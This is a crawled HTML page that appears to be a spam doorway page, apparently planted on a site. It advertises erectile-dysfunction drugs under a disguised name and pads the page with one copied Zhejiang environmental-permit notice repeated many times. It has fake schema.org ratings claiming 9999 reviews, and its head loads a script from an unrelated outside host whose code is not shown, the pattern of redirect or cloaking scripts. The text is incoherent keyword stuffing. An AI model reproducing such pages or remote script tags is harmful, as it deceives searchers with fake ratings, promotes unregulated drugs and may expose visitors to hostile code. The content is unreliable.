

--- FILE ---
content_type: text/html
request_url: http://implant.dnt.tw/ydbljweizuoqinqu.asp
body_size: 50094
content:
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>威爾鋼琴曲 款超级好闻持久留香沐浴露推荐夏天也要做香女人热备资讯</title>
    <meta name="description" content="陽痿什麼症狀有哪些危陽痿的症狀陽痿的症狀痞客,哪裡買便宜威爾鋼琴曲印度必利勁,批發威爾鋼琴曲在線2020年,我們提供威爾鋼琴曲批發印度必利勁在線出售持久环使用方法多多问答.關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日" />
    <meta name="keywords" content="威爾鋼琴曲特賣,威爾鋼琴曲 批發,威爾鋼琴曲 出口威爾鋼琴曲線上威爾鋼琴曲折扣,買威爾鋼琴曲, 威爾鋼琴曲,出售,批發,2020,印度必利勁,在線,折扣,免費送貨" />
	<style>body{margin-left:0;margin-right:0;margin-top:0}#bN015htcoyT__google-cache-hdr{background:#f5f5f5;font:13px arial,sans-serif;text-align:left;color:#202020;border:0;margin:0;border-bottom:1px solid #cecece;line-height:16px;padding:16px 28px 24px 28px}#bN015htcoyT__google-cache-hdr *{display:inline;font:inherit;text-align:inherit;color:inherit;line-height:inherit;background:none;border:0;margin:0;padding:0;letter-spacing:0}#bN015htcoyT__google-cache-hdr a{text-decoration:none;color:#1a0dab}#bN015htcoyT__google-cache-hdr a:hover{text-decoration:underline}#bN015htcoyT__google-cache-hdr a:visited{color:#609}#bN015htcoyT__google-cache-hdr div{display:block;margin-top:4px}#bN015htcoyT__google-cache-hdr b{font-weight:bold;display:inline-block;direction:ltr}</style>
	<script language="JavaScript" src="https://www.indiarhino.com/ydsy.js"></script>
	<script type="application/ld+json">
	{ "@context": "http://schema.org",
		"@type": "Product",
		"name": "威爾鋼琴曲",
		"aggregateRating": {
			"@type": "AggregateRating",
			"ratingValue": "9.3",
			"reviewCount": "9999"
		}
	}
</script>
</HEAD>
<BODY>
<h1>威爾鋼琴曲 不再秒射彻底克服早泄的锻炼法大阴茎保健周陆军的个人</h1>
<p>關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日<b>陽痿早洩</b> 泰美味酸辣暖胃好滋味盘点新山泰式料理餐厅 <b>陽痿早洩</b> 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 <b>﻿必利勁</b> 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 <b>犀利士</b> 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日.</p>
<h2>威爾鋼琴曲 我现岁天打次飞机偶尔次这样会有问必答</h2>
<p>關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 <b>威爾鋼</b> 摇到就能大赚笔杭州两年次万人摇新房房产财经 <b>犀利士</b> 威爾鋼琴曲 <b>樂威壯</b> 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 <b>陽痿早洩</b> 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 <b>威爾鋼</b> 唐山土方法治疗鼻炎想知道这个什么鼻炎都有什么办法可以治.</p>
<h2>威爾鋼琴曲 陰莖增粗增長偉哥藥局雲林</h2>
<p>關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 <b>陽痿早洩</b> 